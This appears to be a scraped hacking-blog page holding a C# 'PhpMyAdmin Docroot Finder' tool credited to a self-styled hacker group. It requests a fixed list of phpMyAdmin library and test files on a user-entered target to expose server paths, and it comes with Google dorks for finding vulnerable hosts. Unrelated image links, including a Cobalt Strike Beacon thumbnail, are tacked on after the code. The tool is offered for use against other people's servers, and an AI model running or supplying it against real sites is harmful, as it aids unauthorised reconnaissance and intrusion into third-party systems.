PhpMyAdmin Docroot Finder v1 simple search for vuln phpmyadmin php files and give you the doc root if phpmyadmin vuln.
using System;
using System.Collections.Generic;
using System.Net;
using System.IO;
using System.Text;
namespace ConsoleApplication1
{
class Program
{
static void Main(string[] args)
{
Console.Write("---------------------------------------------------------------|\n");
Console.Write("---------------------------------------------------------------|\n");
Console.Write(" \n");
Console.Write(" ! \n");
Console.Write(" (-.-) \n");
Console.Write(" --------------------oOO---(_)---OOo----------------------| \n");
Console.Write(" | PhpMyAdmin Docroot Finder v1 by cr4shyyy | \n");
Console.Write(" ---------------------------------------------------------| \n");
Console.Write(" \n");
Console.Write(" \n");
Console.Write("---------------------------------------------------------------|\n");
Console.Write("---------------------------------------------------------------|\n");
Console.Write("[!] Discovered: cr4shhyyy form German Cyber Elite Army\n");
Console.Write("[!] Site: http://g0t-r00t.gov\n");
Console.Write("[!] Download: http://sourceforge.net/projects/phpmyadmin/files/ \n");
Console.Write("[!] Version: 1.0 \n");
Console.Write("[!] Date: 23.11.2012\n");
Console.Write("[!] Remote: yes\n");
Console.Write("[!] Google Dork: allinurl:index.php?db=information_schema\n");
Console.Write("[!] Google Dork: phpMyAdmin - 2.8.1 index of\n");
Console.Write("[!] Tested: Windows 7 x64\n");
Console.Write("------------------------------------------------------------\n");
string str;
Console.WriteLine("Enter some Target:");
str = Console.ReadLine();
Console.WriteLine("Taget and Fire ...: " + str);
try
{
//Our getVars, to test the get of our php.
//We can get a page without any of these vars too though.
string getVars = "libraries/db_table_exists.lib.php";
//Initialization, we use localhost, change if applicable
HttpWebRequest WebReq = (HttpWebRequest)WebRequest.Create
(string.Format(str + "{0}", getVars));
//This time, our method is GET.
WebReq.Method = "GET";
//From here on, it's all the same as above.
HttpWebResponse WebResp = (HttpWebResponse)WebReq.GetResponse();
//Let's show some information about the response
//Console.WriteLine(WebResp.StatusCode);
//Console.WriteLine(WebResp.Server);
//Now, we read the response (the string), and output it.
Stream Answer = WebResp.GetResponseStream();
StreamReader _Answer = new StreamReader(Answer);
Console.WriteLine("--------------------------------------------------------------------------------------------------------");
Console.WriteLine(_Answer.ReadToEnd());
Console.WriteLine("--------------------------------------------------------------------------------------------------------");
//Congratulations, with these two functions in basic form, you just learned
//the two basic forms of web surfing
//This proves how easy it can be.
//start_get();
}
catch
{
}
// Error: Use of unassigned local variable '404 Not Found'.
Console.Write("404 Not Found !!!\n");
//start_get();
try
{
//Our getVars, to test the get of our php.
//We can get a page without any of these vars too though.
string getVars = "libraries/bookmark.lib.php";
//Initialization, we use localhost, change if applicable
HttpWebRequest WebReq = (HttpWebRequest)WebRequest.Create
(string.Format(str + "{0}", getVars));
//This time, our method is GET.
WebReq.Method = "GET";
//From here on, it's all the same as above.
HttpWebResponse WebResp = (HttpWebResponse)WebReq.GetResponse();
//Let's show some information about the response
//Console.WriteLine(WebResp.StatusCode);
//Console.WriteLine(WebResp.Server);
//Now, we read the response (the string), and output it.
Stream Answer = WebResp.GetResponseStream();
StreamReader _Answer = new StreamReader(Answer);
Console.WriteLine("--------------------------------------------------------------------------------------------------------");
Console.WriteLine(_Answer.ReadToEnd());
Console.WriteLine("--------------------------------------------------------------------------------------------------------");
//Congratulations, with these two functions in basic form, you just learned
//the two basic forms of web surfing
//This proves how easy it can be.
}
catch
{
// Error: Use of unassigned local variable '404 Not Found'.
Console.Write("404 Not Found !!!\n");
}
try
{
//Our getVars, to test the get of our php.
//We can get a page without any of these vars too though.
string getVars = "libraries/check_user_privileges.lib.php";
//Initialization, we use localhost, change if applicable
HttpWebRequest WebReq = (HttpWebRequest)WebRequest.Create
(string.Format(str + "{0}", getVars));
//This time, our method is GET.
WebReq.Method = "GET";
//From here on, it's all the same as above.
HttpWebResponse WebResp = (HttpWebResponse)WebReq.GetResponse();
//Let's show some information about the response
//Console.WriteLine(WebResp.StatusCode);
//Console.WriteLine(WebResp.Server);
//Now, we read the response (the string), and output it.
Stream Answer = WebResp.GetResponseStream();
StreamReader _Answer = new StreamReader(Answer);
Console.WriteLine("--------------------------------------------------------------------------------------------------------");
Console.WriteLine(_Answer.ReadToEnd());
Console.WriteLine("--------------------------------------------------------------------------------------------------------");
//Congratulations, with these two functions in basic form, you just learned
//the two basic forms of web surfing
//This proves how easy it can be.
}
catch
{
// Error: Use of unassigned local variable '404 Not Found'.
Console.Write("404 Not Found !!!\n");
}
try
{
//Our getVars, to test the get of our php.
//We can get a page without any of these vars too though.
string getVars = "libraries/common.inc.php";
//Initialization, we use localhost, change if applicable
HttpWebRequest WebReq = (HttpWebRequest)WebRequest.Create
(string.Format(str + "{0}", getVars));
//This time, our method is GET.
WebReq.Method = "GET";
//From here on, it's all the same as above.
HttpWebResponse WebResp = (HttpWebResponse)WebReq.GetResponse();
//Let's show some information about the response
//Console.WriteLine(WebResp.StatusCode);
//Console.WriteLine(WebResp.Server);
//Now, we read the response (the string), and output it.
Stream Answer = WebResp.GetResponseStream();
StreamReader _Answer = new StreamReader(Answer);
Console.WriteLine("--------------------------------------------------------------------------------------------------------");
Console.WriteLine(_Answer.ReadToEnd());
Console.WriteLine("--------------------------------------------------------------------------------------------------------");
//Congratulations, with these two functions in basic form, you just learned
//the two basic forms of web surfing
//This proves how easy it can be.
}
catch
{
// Error: Use of unassigned local variable '404 Not Found'.
Console.Write("404 Not Found !!!\n");
}
try
{
//Our getVars, to test the get of our php.
//We can get a page without any of these vars too though.
string getVars = "libraries/database_interface.lib.php";
//Initialization, we use localhost, change if applicable
HttpWebRequest WebReq = (HttpWebRequest)WebRequest.Create
(string.Format(str + "{0}", getVars));
//This time, our method is GET.
WebReq.Method = "GET";
//From here on, it's all the same as above.
HttpWebResponse WebResp = (HttpWebResponse)WebReq.GetResponse();
//Let's show some information about the response
//Console.WriteLine(WebResp.StatusCode);
//Console.WriteLine(WebResp.Server);
//Now, we read the response (the string), and output it.
Stream Answer = WebResp.GetResponseStream();
StreamReader _Answer = new StreamReader(Answer);
Console.WriteLine("--------------------------------------------------------------------------------------------------------");
Console.WriteLine(_Answer.ReadToEnd());
Console.WriteLine("--------------------------------------------------------------------------------------------------------");
//Congratulations, with these two functions in basic form, you just learned
//the two basic forms of web surfing
//This proves how easy it can be.
}
catch
{
// Error: Use of unassigned local variable '404 Not Found'.
Console.Write("404 Not Found !!!\n");
}
try
{
//Our getVars, to test the get of our php.
//We can get a page without any of these vars too though.
string getVars = "libraries/db_info.inc.php";
//Initialization, we use localhost, change if applicable
HttpWebRequest WebReq = (HttpWebRequest)WebRequest.Create
(string.Format(str + "{0}", getVars));
//This time, our method is GET.
WebReq.Method = "GET";
//From here on, it's all the same as above.
HttpWebResponse WebResp = (HttpWebResponse)WebReq.GetResponse();
//Let's show some information about the response
//Console.WriteLine(WebResp.StatusCode);
//Console.WriteLine(WebResp.Server);
//Now, we read the response (the string), and output it.
Stream Answer = WebResp.GetResponseStream();
StreamReader _Answer = new StreamReader(Answer);
Console.WriteLine("--------------------------------------------------------------------------------------------------------");
Console.WriteLine(_Answer.ReadToEnd());
Console.WriteLine("--------------------------------------------------------------------------------------------------------");
//Congratulations, with these two functions in basic form, you just learned
//the two basic forms of web surfing
//This proves how easy it can be.
}
catch
{
// Error: Use of unassigned local variable '404 Not Found'.
Console.Write("404 Not Found !!!\n");
}
try
{
//Our getVars, to test the get of our php.
//We can get a page without any of these vars too though.
string getVars = "libraries/db_links.inc.php";
//Initialization, we use localhost, change if applicable
HttpWebRequest WebReq = (HttpWebRequest)WebRequest.Create
(string.Format(str + "{0}", getVars));
//This time, our method is GET.
WebReq.Method = "GET";
//From here on, it's all the same as above.
HttpWebResponse WebResp = (HttpWebResponse)WebReq.GetResponse();
//Let's show some information about the response
//Console.WriteLine(WebResp.StatusCode);
//Console.WriteLine(WebResp.Server);
//Now, we read the response (the string), and output it.
Stream Answer = WebResp.GetResponseStream();
StreamReader _Answer = new StreamReader(Answer);
Console.WriteLine("--------------------------------------------------------------------------------------------------------");
Console.WriteLine(_Answer.ReadToEnd());
Console.WriteLine("--------------------------------------------------------------------------------------------------------");
//Congratulations, with these two functions in basic form, you just learned
//the two basic forms of web surfing
//This proves how easy it can be.
}
catch
{
// Error: Use of unassigned local variable '404 Not Found'.
Console.Write("404 Not Found !!!\n");
}
try
{
//Our getVars, to test the get of our php.
//We can get a page without any of these vars too though.
string getVars = "libraries/display_change_password.lib.php";
//Initialization, we use localhost, change if applicable
HttpWebRequest WebReq = (HttpWebRequest)WebRequest.Create
(string.Format(str + "{0}", getVars));
//This time, our method is GET.
WebReq.Method = "GET";
//From here on, it's all the same as above.
HttpWebResponse WebResp = (HttpWebResponse)WebReq.GetResponse();
//Let's show some information about the response
//Console.WriteLine(WebResp.StatusCode);
//Console.WriteLine(WebResp.Server);
//Now, we read the response (the string), and output it.
Stream Answer = WebResp.GetResponseStream();
StreamReader _Answer = new StreamReader(Answer);
Console.WriteLine("--------------------------------------------------------------------------------------------------------");
Console.WriteLine(_Answer.ReadToEnd());
Console.WriteLine("--------------------------------------------------------------------------------------------------------");
//Congratulations, with these two functions in basic form, you just learned
//the two basic forms of web surfing
//This proves how easy it can be.
}
catch
{
// Error: Use of unassigned local variable '404 Not Found'.
Console.Write("404 Not Found !!!\n");
}
try
{
//Our getVars, to test the get of our php.
//We can get a page without any of these vars too though.
string getVars = "libraries/display_create_database.lib.php";
//Initialization, we use localhost, change if applicable
HttpWebRequest WebReq = (HttpWebRequest)WebRequest.Create
(string.Format(str + "{0}", getVars));
//This time, our method is GET.
WebReq.Method = "GET";
//From here on, it's all the same as above.
HttpWebResponse WebResp = (HttpWebResponse)WebReq.GetResponse();
//Let's show some information about the response
//Console.WriteLine(WebResp.StatusCode);
//Console.WriteLine(WebResp.Server);
//Now, we read the response (the string), and output it.
Stream Answer = WebResp.GetResponseStream();
StreamReader _Answer = new StreamReader(Answer);
Console.WriteLine("--------------------------------------------------------------------------------------------------------");
Console.WriteLine(_Answer.ReadToEnd());
Console.WriteLine("--------------------------------------------------------------------------------------------------------");
//Congratulations, with these two functions in basic form, you just learned
//the two basic forms of web surfing
//This proves how easy it can be.
}
catch
{
// Error: Use of unassigned local variable '404 Not Found'.
Console.Write("404 Not Found !!!\n");
}
try
{
//Our getVars, to test the get of our php.
//We can get a page without any of these vars too though.
string getVars = "test/AllTests.php";
//Initialization, we use localhost, change if applicable
HttpWebRequest WebReq = (HttpWebRequest)WebRequest.Create
(string.Format(str + "{0}", getVars));
//This time, our method is GET.
WebReq.Method = "GET";
//From here on, it's all the same as above.
HttpWebResponse WebResp = (HttpWebResponse)WebReq.GetResponse();
//Let's show some information about the response
//Console.WriteLine(WebResp.StatusCode);
//Console.WriteLine(WebResp.Server);
//Now, we read the response (the string), and output it.
Stream Answer = WebResp.GetResponseStream();
StreamReader _Answer = new StreamReader(Answer);
Console.WriteLine("--------------------------------------------------------------------------------------------------------");
Console.WriteLine(_Answer.ReadToEnd());
Console.WriteLine("--------------------------------------------------------------------------------------------------------");
//Congratulations, with these two functions in basic form, you just learned
//the two basic forms of web surfing
//This proves how easy it can be.
}
catch
{
// Error: Use of unassigned local variable '404 Not Found'.
Console.Write("404 Not Found !!!\n");
}
try
{
//Our getVars, to test the get of our php.
//We can get a page without any of these vars too though.
string getVars = "test/Environment_test.php";
//Initialization, we use localhost, change if applicable
HttpWebRequest WebReq = (HttpWebRequest)WebRequest.Create
(string.Format(str + "{0}", getVars));
//This time, our method is GET.
WebReq.Method = "GET";
//From here on, it's all the same as above.
HttpWebResponse WebResp = (HttpWebResponse)WebReq.GetResponse();
//Let's show some information about the response
//Console.WriteLine(WebResp.StatusCode);
//Console.WriteLine(WebResp.Server);
//Now, we read the response (the string), and output it.
Stream Answer = WebResp.GetResponseStream();
StreamReader _Answer = new StreamReader(Answer);
Console.WriteLine("--------------------------------------------------------------------------------------------------------");
Console.WriteLine(_Answer.ReadToEnd());
Console.WriteLine("--------------------------------------------------------------------------------------------------------");
//Congratulations, with these two functions in basic form, you just learned
//the two basic forms of web surfing
//This proves how easy it can be.
}
catch
{
// Error: Use of unassigned local variable '404 Not Found'.
Console.Write("404 Not Found !!!\n");
}
try
{
//Our getVars, to test the get of our php.
//We can get a page without any of these vars too though.
string getVars = "test/FailTest.php";
//Initialization, we use localhost, change if applicable
HttpWebRequest WebReq = (HttpWebRequest)WebRequest.Create
(string.Format(str + "{0}", getVars));
//This time, our method is GET.
WebReq.Method = "GET";
//From here on, it's all the same as above.
HttpWebResponse WebResp = (HttpWebResponse)WebReq.GetResponse();
//Let's show some information about the response
//Console.WriteLine(WebResp.StatusCode);
//Console.WriteLine(WebResp.Server);
//Now, we read the response (the string), and output it.
Stream Answer = WebResp.GetResponseStream();
StreamReader _Answer = new StreamReader(Answer);
Console.WriteLine("--------------------------------------------------------------------------------------------------------");
Console.WriteLine(_Answer.ReadToEnd());
Console.WriteLine("--------------------------------------------------------------------------------------------------------");
//Congratulations, with these two functions in basic form, you just learned
//the two basic forms of web surfing
//This proves how easy it can be.
}
catch
{
// Error: Use of unassigned local variable '404 Not Found'.
Console.Write("404 Not Found !!!\n");
}
try
{
//Our getVars, to test the get of our php.
//We can get a page without any of these vars too though.
string getVars = "test/PMA_STR_sub_test.php";
//Initialization, we use localhost, change if applicable
HttpWebRequest WebReq = (HttpWebRequest)WebRequest.Create
(string.Format(str + "{0}", getVars));
//This time, our method is GET.
WebReq.Method = "GET";
//From here on, it's all the same as above.
HttpWebResponse WebResp = (HttpWebResponse)WebReq.GetResponse();
//Let's show some information about the response
//Console.WriteLine(WebResp.StatusCode);
//Console.WriteLine(WebResp.Server);
//Now, we read the response (the string), and output it.
Stream Answer = WebResp.GetResponseStream();
StreamReader _Answer = new StreamReader(Answer);
Console.WriteLine("--------------------------------------------------------------------------------------------------------");
Console.WriteLine(_Answer.ReadToEnd());
Console.WriteLine("--------------------------------------------------------------------------------------------------------");
//Congratulations, with these two functions in basic form, you just learned
//the two basic forms of web surfing
//This proves how easy it can be.
}
catch
{
// Error: Use of unassigned local variable '404 Not Found'.
Console.Write("404 Not Found !!!\n");
}
try
{
//Our getVars, to test the get of our php.
//We can get a page without any of these vars too though.
string getVars = "test/PMA_escapeJsString_test.php";
//Initialization, we use localhost, change if applicable
HttpWebRequest WebReq = (HttpWebRequest)WebRequest.Create
(string.Format(str + "{0}", getVars));
//This time, our method is GET.
WebReq.Method = "GET";
//From here on, it's all the same as above.
HttpWebResponse WebResp = (HttpWebResponse)WebReq.GetResponse();
//Let's show some information about the response
//Console.WriteLine(WebResp.StatusCode);
//Console.WriteLine(WebResp.Server);
//Now, we read the response (the string), and output it.
Stream Answer = WebResp.GetResponseStream();
StreamReader _Answer = new StreamReader(Answer);
Console.WriteLine("--------------------------------------------------------------------------------------------------------");
Console.WriteLine(_Answer.ReadToEnd());
Console.WriteLine("--------------------------------------------------------------------------------------------------------");
//Congratulations, with these two functions in basic form, you just learned
//the two basic forms of web surfing
//This proves how easy it can be.
}
catch
{
// Error: Use of unassigned local variable '404 Not Found'.
Console.Write("404 Not Found !!!\n");
}
try
{
//Our getVars, to test the get of our php.
//We can get a page without any of these vars too though.
string getVars = "test/PMA_get_real_size_test.php";
//Initialization, we use localhost, change if applicable
HttpWebRequest WebReq = (HttpWebRequest)WebRequest.Create
(string.Format(str + "{0}", getVars));
//This time, our method is GET.
WebReq.Method = "GET";
//From here on, it's all the same as above.
HttpWebResponse WebResp = (HttpWebResponse)WebReq.GetResponse();
//Let's show some information about the response
//Console.WriteLine(WebResp.StatusCode);
//Console.WriteLine(WebResp.Server);
//Now, we read the response (the string), and output it.
Stream Answer = WebResp.GetResponseStream();
StreamReader _Answer = new StreamReader(Answer);
Console.WriteLine("--------------------------------------------------------------------------------------------------------");
Console.WriteLine(_Answer.ReadToEnd());
Console.WriteLine("--------------------------------------------------------------------------------------------------------");
//Congratulations, with these two functions in basic form, you just learned
//the two basic forms of web surfing
//This proves how easy it can be.
}
catch
{
// Error: Use of unassigned local variable '404 Not Found'.
Console.Write("404 Not Found !!!\n");
}
}
private static void start_get()
{
}
}
}



![Beacon A new advance payload for Cobalt Strike_thumb[2] Beacon A new advance payload for Cobalt Strike_thumb[2]](https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEheICxPKFEhu8j5YklnA0SfsS1sMkD-gYSiRN5iYZRiqzvgT6g59CtNNDMJyJsFNv4ev_d5PuPH8WPnxvAZAma-Cy2kkLvUjv3sLtaqsSgZrBosXqOnRrIDi1x-dGLSNz179hsNstF5IUsc/?imgmax=800)







![Kali-2013-11-27-22-02-08_thumb%25255B2%25255D[1] Kali-2013-11-27-22-02-08_thumb%25255B2%25255D[1]](https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjatAavHX6BTT8kODPOXTZLVYhU23zodvDAfc_0ToAlDEvTi28brUBQ7mUME67WHPH5w1vrffkZ8-nObYgzZgPUdz-K5fPBjeD8MpwFM3o8R1r5oLkL8wsueZL6BOXv4jbWpS7yx0YfKZoK/?imgmax=800)
![Kali-2013-11-27-22-03-13_thumb%25255B2%25255D[1] Kali-2013-11-27-22-03-13_thumb%25255B2%25255D[1]](http://lh3.ggpht.com/-4s5a5vgJK9M/UqZrLTXT5_I/AAAAAAAAAu8/A0EJ9sFd0BU/Kali-2013-11-27-22-03-13_thumb%252525255B2%252525255D%25255B1%25255D_thumb%25255B2%25255D.png?imgmax=800)
![Kali-2013-11-27-22-04-38_thumb%25255B4%25255D[1] Kali-2013-11-27-22-04-38_thumb%25255B4%25255D[1]](http://lh6.ggpht.com/-jE8CHElXa_Y/UqZrNIA7BHI/AAAAAAAAAvM/z6HWoP0bayk/Kali-2013-11-27-22-04-38_thumb%252525255B4%252525255D%25255B1%25255D_thumb%25255B2%25255D.png?imgmax=800)
![Kali-2013-11-27-22-05-55_thumb%25255B4%25255D[1] Kali-2013-11-27-22-05-55_thumb%25255B4%25255D[1]](https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgFf2jf2Zp8z5OYlj74NBRjzl169SXmw7Bg_RI5AzYInvSU5pVJMchZPB2Et_V6TtrPBsT_OZ8_6qIqx-Smh1iUeJLvvzmM8cGo74geJHoIeeD4Z96wVvDmlboPG39v20rBNnOFM_0HubVZ/?imgmax=800)
![Kali-2013-11-27-22-06-37_thumb%25255B3%25255D[1] Kali-2013-11-27-22-06-37_thumb%25255B3%25255D[1]](https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjBlWt8J8D7c0LDdkS5hb3NbJrUzdq2mvmzHc_-9x2NWBocNPrLKE11gwsgcY05FQAOyr-Px__bhlJqKJavvqe4Sp4PgssUBO3RTAiJdR3ZM2P452BcwAA5hyphenhyphenLmiVk_v48jtj0OBBLcxO2l/?imgmax=800)
![Kali-2013-11-27-22-20-49_thumb%25255B4%25255D[1] Kali-2013-11-27-22-20-49_thumb%25255B4%25255D[1]](https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgqZIGEABPQaioYeWRgcYgR-VGWy0OQ0GwyI44vVexg8vJoRX8oNIWqRL-UIQDeECzlfwLdBYAVWbGR3s8b_l7MgyBVOXsF-41eGsASule5sFu3KielD6ExVl_nGw1UdRw2JU4U1s8jtQON/?imgmax=800)






![1440x900[2] 1440x900[2]](https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjJNyoStUo-VX0XHRabFcMIiJP4UUn8hiDWwDdRUclqdnwqfJa9G62ED-NyvPsz2m1-7vbhkqCAo7xt_HZtTEM9upVagZLEB7K21ogZFu9kVLRfKPGmJa05w36mHZtLeB-Ii-02lWGO5LQU/?imgmax=800)







